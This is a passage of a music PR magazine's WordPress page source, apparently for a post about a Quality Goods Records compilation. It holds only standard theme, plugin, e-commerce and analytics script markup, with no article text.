				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2024-10-11T16:05:01+01:00","dateCreated": "2024-10-11T16:05:01+01:00","dateModified": "2024-10-14T06:32:22+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"69e186ca82","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"04e9df3f61","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"69e186ca82","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/","data":{"pid":34604,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"69e186ca82","qry":{"page":0,"name":"quality-goods-records-releases-sixth-annual-compilation-features-polar-youth","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_77904 = {
id: 77904,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[34604],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 15:53:10 -->